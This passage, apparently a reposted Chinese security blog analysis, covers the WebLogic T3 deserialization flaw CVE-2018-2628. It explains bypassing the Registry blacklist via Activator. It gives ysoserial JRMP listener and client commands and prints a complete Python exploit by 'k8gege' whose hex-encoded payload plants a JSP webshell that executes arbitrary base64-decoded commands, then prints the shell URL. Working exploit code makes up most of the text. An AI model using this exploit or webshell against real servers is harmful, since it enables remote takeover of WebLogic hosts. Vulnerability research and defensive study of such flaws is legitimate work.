
this.cachedContent变量不为null且为恶意shell内容,进入if判断分支,完成文件流写入。
ysoserial-JRMP
在InboundMsgAbbrev的resolveProxyClass方法中使用了黑名单对反序列化类进行限制:
protected Class<?> resolveProxyClass(String[] interfaces) throws IOException, ClassNotFoundException { String[] arr$ = interfaces; int len$ = interfaces.length; for(int i$ = 0; i$ < len$; ++i$) { String intf = arr$[i$]; if(intf.equals("java.rmi.registry.Registry")) { throw new InvalidObjectException("Unauthorized proxy deserialization"); } } return super.resolveProxyClass(interfaces); }
对java.rmi.registry.Registry进行了过滤,但可以使用java.rmi.activation.Activator进行绕过。
POC
下载包含java.rmi.activation.Activator链的ysoserial工具:
wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
对应文件为:
ysoserial/src/main/java/ysoserial/payloads/JRMPClient2.java
开启使用CommonsCollections1恶意的JRMP Server:
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections1 'touch /tmp/rai4over'
使用攻击脚本:
python exp.py 127.0.0.1 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.3.169 8888 JRMPClient2
Gadget chain
受害服务器第一次反序列化成为JRMP客户端,并连接恶意的JRMP服务端,和java.rmi.registry.Registry没什么区别,整体的调用栈如下:
registerRefs:120, DGCClient (sun.rmi.transport) read:294, LiveRef (sun.rmi.transport) readExternal:473, UnicastRef (sun.rmi.server) readObject:438, RemoteObject (java.rmi.server) invoke0:-1, NativeMethodAccessorImpl (sun.reflect) invoke:39, NativeMethodAccessorImpl (sun.reflect) invoke:25, DelegatingMethodAccessorImpl (sun.reflect) invoke:597, Method (java.lang.reflect) invokeReadObject:969, ObjectStreamClass (java.io) readSerialData:1871, ObjectInputStream (java.io) readOrdinaryObject:1775, ObjectInputStream (java.io) readObject0:1327, ObjectInputStream (java.io) defaultReadFields:1969, ObjectInputStream (java.io) readSerialData:1893, ObjectInputStream (java.io) readOrdinaryObject:1775, ObjectInputStream (java.io) readObject0:1327, ObjectInputStream (java.io) readObject:349, ObjectInputStream (java.io) readObject:66, InboundMsgAbbrev (weblogic.rjvm) read:38, InboundMsgAbbrev (weblogic.rjvm) readMsgAbbrevs:283, MsgAbbrevJVMConnection (weblogic.rjvm) init:213, MsgAbbrevInputStream (weblogic.rjvm) dispatch:498, MsgAbbrevJVMConnection (weblogic.rjvm) dispatch:330, MuxableSocketT3 (weblogic.rjvm.t3) dispatch:387, BaseAbstractMuxableSocket (weblogic.socket) readReadySocketOnce:967, SocketMuxer (weblogic.socket) readReadySocket:899, SocketMuxer (weblogic.socket) processSockets:130, PosixSocketMuxer (weblogic.socket) run:29, SocketReaderRequest (weblogic.socket) execute:42, SocketReaderRequest (weblogic.socket) execute:145, ExecuteThread (weblogic.kernel) run:117, ExecuteThread (weblogic.kernel)
sun.rmi.transport.DGCClient#registerRefs

K8 Apache Commons Fileupload EXP:
from __future__ import print_function import binascii import os import socket import sys import time def generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client): #k8cmd weblogic http://192.11.22.67:7001/bea_wls_internal/wlscmd.jsp return "aced00057372002f6f72672e6170616368652e636f6d6d6f6e732e66696c6575706c6f61642e6469736b2e4469736b46696c654974656d1f0d7226839a887103000a5a000b6973466f726d4669656c644a000473697a6549000d73697a655468726573686f6c645b000d636163686564436f6e74656e747400025b424c000b636f6e74656e74547970657400124c6a6176612f6c616e672f537472696e673b4c000864666f7346696c6574000e4c6a6176612f696f2f46696c653b4c00096669656c644e616d6571007e00024c000866696c654e616d6571007e00024c00076865616465727374002f4c6f72672f6170616368652f636f6d6d6f6e732f66696c6575706c6f61642f46696c654974656d486561646572733b4c000a7265706f7369746f727971007e0003787000ffffffffffffffff00000000757200025b42acf317f8060854e00200007870000002d43c25407061676520696d706f72743d226a6176612e696f2e2a22253e0d0a3c25407061676520696d706f72743d2273756e2e6d6973632e4241534536344465636f64657222253e0d0a3c250d0a747279207b0d0a537472696e6720636d64203d20726571756573742e676574506172616d657465722822746f6d22293b0d0a537472696e6720706174683d6170706c69636174696f6e2e6765745265616c5061746828726571756573742e676574526571756573745552492829293b0d0a537472696e67206469723d227765626c6f676963223b0d0a696628636d642e657175616c7328224e7a55314e672229297b6f75742e7072696e7428225b535d222b6469722b225b455d22293b7d0d0a627974655b5d2062696e617279203d204241534536344465636f6465722e636c6173732e6e6577496e7374616e636528292e6465636f646542756666657228636d64293b0d0a537472696e67206b636d64203d206e657720537472696e672862696e617279293b0d0a50726f63657373206368696c64203d2052756e74696d652e67657452756e74696d6528292e65786563286b636d64293b0d0a496e70757453747265616d20696e203d206368696c642e676574496e70757453747265616d28293b0d0a6f75742e7072696e7428222d3e7c22293b0d0a696e7420633b0d0a7768696c6520282863203d20696e2e7265616428292920213d202d3129207b0d0a6f75742e7072696e742828636861722963293b0d0a7d0d0a696e2e636c6f736528293b0d0a6f75742e7072696e7428227c3c2d22293b0d0a747279207b0d0a6368696c642e77616974466f7228293b0d0a7d2063617463682028496e746572727570746564457863657074696f6e206529207b0d0a652e7072696e74537461636b547261636528293b0d0a7d0d0a7d2063617463682028494f457863657074696f6e206529207b0d0a53797374656d2e6572722e7072696e746c6e2865293b0d0a7d0d0a253e7400186170706c69636174696f6e2f6f637465742d73747265616d707400047465737471007e0009707372000c6a6176612e696f2e46696c65042da4450e0de4ff0300014c00047061746871007e0002787074004d736572766572735c41646d696e5365727665725c746d705c5f574c5f696e7465726e616c5c6265615f776c735f696e7465726e616c5c396a3464716b5c7761725c776c73636d642e6a7370c0807702005c7878" def t3_handshake(sock, server_addr): sock.connect(server_addr) sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex')) time.sleep(1) sock.recv(1024) print('handshake successful') def build_t3_request_object(sock, port): data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371' data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport)) data3 = '1a7727000d3234322e323134' data4 = '2e312e32353461863d1d0000000078' for d in [data1,data2,data3,data4]: sock.send(d.decode('hex')) time.sleep(2) print('send request payload successful,recv length:%d'%(len(sock.recv(2048)))) def send_payload_objdata(sock, data): payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000' payload+=data payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff' payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload) sock.send(payload.decode('hex')) time.sleep(2) sock.send(payload.decode('hex')) res = '' try: while True: res += sock.recv(4096) time.sleep(0.1) except Exception: pass return res def exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client): print('--------------------------------------------') print('Weblogic GetShell Exploit for CVE-2018-2628') print('by k8gege build 20180426') print('--------------------------------------------') print("sending payload"); sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(8) server_addr = (dip, dport) t3_handshake(sock, server_addr) build_t3_request_object(sock, dport) payload = generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client) rs=send_payload_objdata(sock, payload) #print('response: ' + rs) print('exploit completed!') print('shell: http://'+dip+':'+str(dport)+"/bea_wls_internal/wlscmd.jsp") print('Please use the k8fly connection shell') if __name__=="__main__": if len(sys.argv) != 3: print('--------------------------------------------') print('Weblogic GetShell Exploit for CVE-2018-2628') print('by k8gege build 20180426') print('Usage: exploit [weblogic ip] [weblogic port]') print('--------------------------------------------') sys.exit() dip = sys.argv[1] dport = int(sys.argv[2]) exploit(dip, dport, "", "", "", "")
https://nvd.nist.gov/vuln/detail/CVE-2018-2628
http://www.oracle.com/technetwork/security-advisory/cpuapr2018-3678067.html
https://www.cnblogs.com/k8gege/p/9501674.html
https://docs.oracle.com/cd/E13222_01/wls/docs100/perform/WLSTuning.html#wp1152246
https://www.securityfocus.com/bid/93604
https://blog.csdn.net/raintungli/article/details/56008382?spm=a2c6h.12873639.0.0.1e3e1d42RDduAR
https://www.cnblogs.com/afanti/p/10526159.html
https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628
如有侵权请联系:admin#unsafe.sh